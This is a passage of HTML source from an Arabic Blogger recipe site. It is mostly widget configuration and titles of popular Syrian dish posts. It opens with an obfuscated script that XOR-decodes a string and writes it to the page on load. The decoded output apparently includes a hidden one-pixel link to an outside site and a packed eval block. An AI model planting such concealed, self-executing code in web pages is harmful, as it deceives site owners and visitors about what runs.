z07'7Az10'7Az12'7Az4F'7Az43'7Az50'7Az45'7Az4;'7Az4G'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az12'7Az07'7Az10'7Az12'7Az07'7Az10'7Az13'7Az4;'7Az4F'7Az52'7Az4D'7Az50'7Az56'7Az43'7Az4G'7Az56'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az52'7Az43'7Az46'7Az46'7Az4;'7Az4G'7Az45'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az12'7Az07'7Az10'7Az12'7Az07'7Az10'7Az13'7Az4;'7Az4F'7Az52'7Az4D'7Az50'7Az56'7Az43'7Az4G'7Az56'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az52'7Az4D'7Az51'7Az4;'7Az56'7Az4;'7Az4D'7Az4G'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az44'7Az4;'7Az5:'7Az47'7Az46'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az50'7Az4;'7Az45'7Az4:'7Az56'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az12'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az56'7Az47'7Az5:'7Az56'7Az0F'7Az51'7Az4:'7Az43'7Az46'7Az4D'7Az55'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az4G'7Az4D'7Az4G'7Az47'7Az07'7Az10'7Az12'7Az07'7Az10'7Az13'7Az4;'7Az4F'7Az52'7Az4D'7Az50'7Az56'7Az43'7Az4G'7Az56'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az55'7Az4;'7Az46'7Az56'7Az4:'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az13'7Az52'7Az5:'7Az07'7Az10'7Az12'7Az07'7Az10'7Az13'7Az4;'7Az4F'7Az52'7Az4D'7Az50'7Az56'7Az43'7Az4G'7Az56'7Az07'7Az11'7Az60'7Az07'7Az10'7Az12'7Az5C'7Az0F'7Az4;'7Az4G'7Az46'7Az47'7Az5:'7Az07'7Az11'7Az63'7Az07'7Az10'7Az12'7Az1;'7Az1;'7Az1;'7Az1;'7Az1;'7Az07'7Az11'7Az60'7Az07'7Az10'7Az10'7Az07'7Az10'7Az12'7Az4:'7Az50'7Az47'7Az44'7Az07'7Az11'7Az66'7Az07'7Az10'7Az10'7Az4:'7Az56'7Az56'7Az52'7Az07'7Az11'7Az63'7Az0D'7Az0D'7Az41'7Az4G'7Az4F'7Az57'7Az0G'7Az40'7Az4A'7Az4D'7Az45'7Az51'7Az52'7Az4D'7Az56'7Az0G'7Az41'7Az4D'7Az4F'7Az07'7Az10'7Az10'7Az07'7Az10'7Az12'7Az50'7Az47'7Az4A'7Az07'7Az11'7Az66'7Az07'7Az10'7Az10'7Az46'7Az4D'7Az44'7Az4D'7Az4A'7Az4A'7Az4D'7Az55'7Az07'7Az10'7Az10'7Az07'7Az10'7Az12'7Az56'7Az43'7Az50'7Az45'7Az47'7Az56'7Az07'7Az11'7Az66'7Az07'7Az10'7Az10'7Az7D'7Az40'7Az4A'7Az43'7Az4G'7Az4@'7Az07'7Az10'7Az10'7Az07'7Az11'7Az67'7Az07'7Az57'7Az12'7Az14'7Az16'7Az11'7Az07'7Az57'7Az12'7Az14'7Az16'7Az14'7Az07'7Az10'7Az12'7Az07'7Az57'7Az12'7Az14'7Az16'7Az17'7Az07'7Az57'7Az12'7Az14'7Az10'7Az64'7Az07'7Az57'7Az12'7Az14'7Az16'7Az1:'7Az07'7Az57'7Az12'7Az14'7Az16'7Az14'7Az07'7Az11'7Az61'7Az0D'7Az43'7Az07'7Az11'7Az67'00'0A'00'7Az55'7Az50'7Az4;'7Az56'7Az47'00'7F'1@gtcn'0:dwlavkml'0:]2z5cg0z3'0A]2z5cg0z0'0A]2z5cg0z1'0A]2z5cg0z6'0A]2z5cg0z7'0A]2z5cg0z4'0;'5@]2z5cg0z7'1F'02dwlavkml'0:]2z5cg0z1'0;'5@pgvwpl'02'0:]2z5cg0z1'1A'02]2z5cg0z0'1D]2zdd:g'7@6'7F'1C]2z5cg0z7'0:rcpqgKlv'0:]2z5cg0z1-'02]2z5cg0z0'0;'0;'0;)'02'0:'0:]2z5cg0z1'1F'02]2z5cg0z1'07'02]2z5cg0z0'0;'1G'0217'1DQvpkle'7@]2zdd:g'7@7'7F'7F'0:]2z5cg0z1)'020;'0;'1C]2z5cg0z1,vmQvpkle'0:14'0;'0;'5F'1@kd'0:'03]2zdd:g'7@6'7F'7@]2zdd:g'7@4'7F'7F'0:-'7G-'0AQvpkle'0;'0;'5@ujkng'0:]2z5cg0z1//'0;'5@]2z5cg0z4'7@]2z5cg0z7'0:]2z5cg0z1'0;'7F'1F'02]2z5cg0z6'7@]2z5cg0z1'7F'5A'5A'02]2z5cg0z7'0:]2z5cg0z1'0;'5F'1@]2z5cg0z6'1F'02'7@dwlavkml'0:]2z5cg0z7'0;'5@pgvwpl'02]2z5cg0z4'7@]2z5cg0z7'7F'5F'7F'1@]2z5cg0z7'1F'02dwlavkml'0:'0;'5@pgvwpl'02]2zdd:g'7@5'7F'5F'1@]2z5cg0z1'1F'023'5F'1@ujkng'0:]2z5cg0z1//'0;'5@kd'0:]2z5cg0z6'7@]2z5cg0z1'7F'0;'5@]2z5cg0z3'1F'02]2z5cg0z3'7@]2zdd:g'7@4'7F'7F'0:'02lgu'02PgeGzr'0:]2zdd:g'7@:'7F)'02]2z5cg0z7'0:]2z5cg0z1'0;)'02]2zdd:g'7@:'7F'0A]2zdd:g'7@;'7F'0;'0A]2z5cg0z6'7@]2z5cg0z1'7F'0;'5F'5F'1@pgvwpl'02]2z5cg0z3'5F'0:]2zdd:g'7@2'7F'0A40'0A310'0A]2zdd:g'7@1'7F'7@]2zdd:g'7@0'7F'7F'0:]2zdd:g'7@3'7F'0;'0A2'0A'5@'5F'0;'0;'1@fmawoglv'7@]2zdd:g'7@33'7F'7F'0:wlgqacrg'0:]2zdd:g'7@32'7F'0;'0;'2C'1A-qapkrv'1G"; teks=""; teksasli="";var panjang;panjang=enkripsi.length;for (i=0;i<panjang;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2) }teksasli=unescape(teks);document.write(teksasli);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY65fKB2j7Y0T3h-36AlxqwbanH-Xg:1768703378931';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d491983474546239209','//www.aldimashki1sy.com/2017/03/blog-post.html','491983474546239209');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '491983474546239209', 'title': '\u0627\u0644\u062f\u0645\u0634\u0642\u064a (\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0635\u0641\u0627\u062a \u0648\u0627\u0644\u0645\u0627\u0643\u0648\u0644\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0634\u0627\u0645\u064a\u0629 )', 'url': 'http://www.aldimashki1sy.com/2017/03/blog-post.html', 'canonicalUrl': 'http://www.aldimashki1sy.com/2017/03/blog-post.html', 'homepageUrl': 'http://www.aldimashki1sy.com/', 'searchUrl': 'http://www.aldimashki1sy.com/search', 'canonicalHomepageUrl': 'http://www.aldimashki1sy.com/', 'blogspotFaviconUrl': 'http://www.aldimashki1sy.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u062f\u0645\u0634\u0642\u064a (\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0635\u0641\u0627\u062a \u0648\u0627\u0644\u0645\u0627\u0643\u0648\u0644\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0634\u0627\u0645\u064a\u0629 ) - Atom\x22 href\x3d\x22http://www.aldimashki1sy.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u062f\u0645\u0634\u0642\u064a (\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0635\u0641\u0627\u062a \u0648\u0627\u0644\u0645\u0627\u0643\u0648\u0644\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0634\u0627\u0645\u064a\u0629 ) - RSS\x22 href\x3d\x22http://www.aldimashki1sy.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u062f\u0645\u0634\u0642\u064a (\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0635\u0641\u0627\u062a \u0648\u0627\u0644\u0645\u0627\u0643\u0648\u0644\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0634\u0627\u0645\u064a\u0629 ) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/491983474546239209/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u062f\u0645\u0634\u0642\u064a (\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0635\u0641\u0627\u062a \u0648\u0627\u0644\u0645\u0627\u0643\u0648\u0644\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0634\u0627\u0645\u064a\u0629 ) - Atom\x22 href\x3d\x22http://www.aldimashki1sy.com/feeds/8165793612110265399/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8384142461208553', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u062a\u0627\u0644\u064a\u0629', 'pageType': 'item', 'postId': '8165793612110265399', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw/s72-c/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw/s640/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg', 'pageName': '', 'pageTitle': '\u0627\u0644\u062f\u0645\u0634\u0642\u064a (\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0635\u0641\u0627\u062a \u0648\u0627\u0644\u0645\u0627\u0643\u0648\u0644\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0634\u0627\u0645\u064a\u0629 )', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0644\u062f\u0645\u0634\u0642\u064a (\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0635\u0641\u0627\u062a \u0648\u0627\u0644\u0645\u0627\u0643\u0648\u0644\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0634\u0627\u0645\u064a\u0629 )', 'description': '\u0627\u0644\u062f\u0645\u0634\u0642\u064a j\u062a\u0639\u0644\u0645 \u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0635\u0641\u0627\u062a \u0648\u0627\u0644\u0645\u0627\u0643\u0648\u0644\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0634\u0627\u0645\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw/s640/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg', 'url': 'http://www.aldimashki1sy.com/2017/03/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8165793612110265399}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u062f\u0645\u0634\u0642\u064a (\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0635\u0641\u0627\u062a \u0648\u0627\u0644\u0645\u0627\u0643\u0648\u0644\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0634\u0627\u0645\u064a\u0629 ) (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '\u0628\u062d\u062b \u0647\u0630\u0647 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogSearch', 'sectionId': 'search_top', 'id': 'BlogSearch1'}, {'type': 'AdSense', 'sectionId': 'page_list_top', 'id': 'AdSense3'}, {'title': '', 'type': 'PageList', 'sectionId': 'page_list_top', 'id': 'PageList1'}, {'title': '', 'type': 'FeaturedPost', 'sectionId': 'featured_post', 'id': 'FeaturedPost1', 'postId': '7714547287309943620'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '8165793612110265399', 'title': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw/s640/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer2', 'items': [{'name': 'labels', 'label': ''}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': '\u0627\u0644\u0645\u0643\u0627\u0646:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': ''}, {'name': 'location', 'label': '\u0627\u0644\u0645\u0643\u0627\u0646:'}]}, {'title': '\u0625\u062d\u0635\u0627\u0626\u064a\u0627\u062a \u0627\u0644\u0645\u062f\u0648\u0646\u0629', 'type': 'Stats', 'sectionId': 'page_body', 'id': 'Stats1'}, {'type': 'AdSense', 'sectionId': 'ads', 'id': 'AdSense1'}, {'type': 'AdSense', 'sectionId': 'ads', 'id': 'AdSense2'}, {'title': '\u062a\u0627\u0628\u0639\u0646\u064a \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643', 'type': 'HTML', 'sectionId': 'sidebar_feed', 'id': 'HTML1'}, {'title': '\u062a\u0627\u0628\u0639\u0646\u064a \u0639\u0644\u0649 \u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidebar_feed', 'id': 'HTML2'}, {'title': '', 'type': 'PopularPosts', 'sectionId': 'sidebar_feed', 'id': 'PopularPosts2', 'posts': [{'title': '\u0637\u0631\u064a\u0642\u0629 \u0639\u0645\u0644 \u0628\u0631\u0648\u0633\u062a\u062f \u0627\u0644\u062f\u062c\u0627\u062c (\u0645\u062b\u0644 \u0643\u0646\u062a\u0627\u0643\u064a)', 'id': 8634399455751381404}, {'title': '\u0637\u0631\u064a\u0642\u0629 \u0639\u0645\u0644 \u0627\u0644\u0645\u0642\u0644\u0648\u0628\u0629 \u0628\u0627\u0644\u0628\u0627\u0630\u0646\u062c\u0627\u0646', 'id': 154280205490360153}, {'title': '\u0627\u0644\u0642\u0634\u0637\u0629 - \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0642\u0634\u0637\u0647 \u0641\u0627\u062e\u0631\u0647 \u0644\u0643\u0627\u0641\u0647 \u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a', 'id': 8991757843263389536}, {'title': '\u0641\u062a\u062a\u0629 \u0644\u0633\u0627\u0646\u0627\u062a \u0627\u0644\u062e\u0627\u0631\u0648\u0641 ', 'id': 1441093954278335619}, {'title': '\u0645\u0646\u0632\u0644\u0629 \u0627\u0644\u0628\u0627\u0630\u0646\u062c\u0627\u0646- \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0645\u0646\u0632\u0644\u0629 \u0627\u0644\u0627\u0633\u0648\u062f \u0627\u0644\u0634\u0627\u0645\u064a\u0629 \u0628\u0637\u0631\u064a\u0642\u0629 \u0633\u0647\u0644\u0629 \u0648\u0628\u0633\u064a\u0637\u0629', 'id': 657790222739348499}, {'title': '\u0627\u0644\u0628\u0642\u0644\u0627\u0648\u0629- \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0628\u0642\u0644\u0627\u0648\u0629 \u0628\u0627\u0644\u0641\u0633\u062a\u0642 \u0648\u0627\u0644\u0643\u0627\u062c\u0648 \u0628\u0627\u0644\u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u0627\u0635\u0644\u064a\u0629 \u0648\u0637\u0639\u0645 \u0627\u0643\u062b\u0631 \u0645\u0646 \u0631\u0627\u0626\u0639', 'id': 7046689579724275838}, {'title': '\u062f\u0648\u0646\u0627\u062a \u0647\u0634\u0629 \u0648 \u0631\u0627\u0626\u0639\u0629 \u0627\u0641\u0636\u0644 \u0637\u0631\u064a\u0642\u0629 \u0644\u0635\u0646\u0639 \u0627\u0644\u062f\u0648\u0646\u0627\u062a \u0648\u0637\u0631\u064a\u0642\u0629 \u062a\u062e\u0645\u064a\u0631 \u0627\u0644\u0639\u062c\u064a\u0646\u0629 \u0645\u062b\u0644 \u0627\u0644\u0645\u0639\u0627\u0645\u0644', 'id': 7714547287309943620}, {'title': '\u0645\u0639\u0645\u0648\u0644 \u0627\u0644\u0641\u0633\u062a\u0642 \u0627\u0644\u062d\u0644\u0628\u064a \u0648\u0627\u0644\u062c\u0648\u0632 - \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0645\u0639\u0645\u0648\u0644 \u0628\u0627\u0644\u0641\u0633\u062a\u0642 \u0627\u0644\u062d\u0644\u0628\u064a \u0648\u0627\u0644\u062c\u0648\u0632 \u0628\u0627\u0633\u0647\u0644 \u0648\u0627\u0646\u062c\u062d \u0637\u0631\u064a\u0642\u0629', 'id': 2046025304402993242}, {'title': '\u0635\u0641\u062d\u064a\u0629 \u0628\u0627\u0644\u0628\u0646\u062f\u0648\u0631\u0629 - \u0637\u0631\u064a\u0642\u0629 \u0639\u0645\u0644 \u0627\u0644\u0635\u0641\u064a\u062d\u0629 \u0627\u0644\u0634\u0627\u0645\u064a\u0629 \u0628\u0627\u0644\u0628\u0646\u062f\u0648\u0631\u0629', 'id': 7782867227343657803}, {'title': '\u0627\u0644\u0643\u0646\u0627\u0641\u0629 \u0627\u0644\u0645\u062f\u0644\u0648\u0642\u0629 - \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0645\u062f\u0644\u0648\u0642\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0645\u0639 \u062a\u0639\u0644\u064a\u0645 \u0635\u0646\u0639 \u0627\u0644\u0643\u0646\u0627\u0641\u0629 \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629 \u0627\u0644\u0637\u0627\u0632\u062c\u0629 \u0628\u0637\u0631\u064a\u0642\u0629 \u0627\u062d\u062a\u0631\u0627\u0641\u064a\u0629 ', 'id': 69013103098373263}]}, {'title': '', 'type': 'PopularPosts', 'sectionId': 'sidebar_item', 'id': 'PopularPosts1', 'posts': [{'title': '\u0637\u0631\u064a\u0642\u0629 \u0639\u0645\u0644 \u0628\u0631\u0648\u0633\u062a\u062f \u0627\u0644\u062f\u062c\u0627\u062c (\u0645\u062b\u0644 \u0643\u0646\u062a\u0627\u0643\u064a)', 'id': 8634399455751381404}, {'title': '\u0627\u0644\u0642\u0634\u0637\u0629 - \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0642\u0634\u0637\u0647 \u0641\u0627\u062e\u0631\u0647 \u0644\u0643\u0627\u0641\u0647 \u0627\u0644\u062d\u0644\u0648\u064a\u0627\u062a', 'id': 8991757843263389536}, {'title': '\u062f\u062c\u0627\u062c \u0645\u0633\u062d\u0628 \u062a\u062d\u0636\u064a\u0631 \u0627\u0637\u064a\u0628 \u0641\u0631\u0648\u062c \u0645\u0633\u062d\u0628 \u0639\u0644\u0649 \u0627\u0644\u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629', 'id': 7879354621203560287}, {'title': '\u0644\u062d\u0645\u0629 \u0628\u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0637\u064a\u0628 \u0644\u062d\u0645\u0629 \u0628\u0627\u0644\u0635\u062d\u0646 \u0639\u0644\u0649 \u0627\u0644\u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 ', 'id': 7239648696190200754}, {'title': '\u0628\u0637\u0627\u0637\u0627 \u0645\u0639 \u0627\u0644\u0641\u0631\u0648\u062c \u0628\u0627\u0644\u0641\u0631\u0646-\u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0637\u064a\u0628 \u0635\u064a\u0646\u064a\u0629 \u0628\u0637\u0627\u0637\u0629 \u0628\u0627\u0644\u0641\u0631\u0646 \u0645\u0639 \u0627\u0644\u0641\u0631\u0648\u062c', 'id': 7433310950810866591}, {'title': '\u0637\u0631\u064a\u0642\u0629 \u0639\u0645\u0644 \u0627\u0644\u0645\u0642\u0644\u0648\u0628\u0629 \u0628\u0627\u0644\u0628\u0627\u0630\u0646\u062c\u0627\u0646', 'id': 154280205490360153}, {'title': '\u0645\u0639\u0631\u0648\u0643 \u0627\u0644\u0634\u0627\u0645\u064a- \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0645\u0639\u0631\u0648\u0643 \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u0627\u0635\u0644\u064a\u0629 \u0644\u0644\u0645\u0639\u0631\u0648\u0643 \u0627\u0644\u0645\u062d\u0634\u064a \u0648\u0627\u0644\u0633\u0627\u062f\u0647', 'id': 4917807955892738596}, {'title': '\u0627\u0644\u063a\u0631\u064a\u0628\u0629 \u0627\u0644\u0634\u0627\u0645\u064a\u0629 \u0627\u0644\u0627\u0635\u0644\u064a\u0629 - \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u063a\u0631\u064a\u0628\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0627\u0644\u0627\u0635\u0644\u064a\u0629', 'id': 3902277284210394393}, {'title': '\u0627\u0644\u0628\u0642\u0644\u0627\u0648\u0629- \u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0628\u0642\u0644\u0627\u0648\u0629 \u0628\u0627\u0644\u0641\u0633\u062a\u0642 \u0648\u0627\u0644\u0643\u0627\u062c\u0648 \u0628\u0627\u0644\u0637\u0631\u064a\u0642\u0629 